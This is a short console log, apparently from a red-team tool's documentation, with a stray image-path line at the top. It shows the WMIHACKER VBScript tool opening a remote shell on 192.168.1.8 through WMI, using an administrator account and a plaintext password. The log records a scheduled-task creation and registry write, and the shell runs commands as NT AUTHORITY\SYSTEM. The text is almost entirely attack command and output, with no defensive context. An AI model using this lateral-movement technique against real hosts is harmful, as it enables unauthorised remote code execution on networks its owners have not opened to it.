 C:\Users\Administrator\Desktop\工具集\横向移动\WMI\WMIHACKER>cscript WMIHACKER_0.6.vbs /shell 192.168.
1.8 administrator "123.com"
Microsoft (R) Windows Script Host Version 5.812
版权所有(C) Microsoft Corporation。保留所有权利。
WMIHACKER
v0.6beta By. Xiangshan@360RedTeam
WMIHACKER : Target -> 192.168.1.8
WMIHACKER : Connecting...
WMIHACKER : Login -> OK
WMIHACKER : Welcome to WMIHACKER Shell
WMIHACKER : CMD > whoami
192.168.1.8 >> whoami
WMIHACKER : The Schedule Name is obzodtGll
WMIHACKER : File Write Success.
WMIHACKER : COMMAND EXEC SUCCESS, Wait to write in reg.
WMIHACKER : REG WRITE SUCCESS, Wait to read the res.
nt authority\system
WMIHACKER : CMD >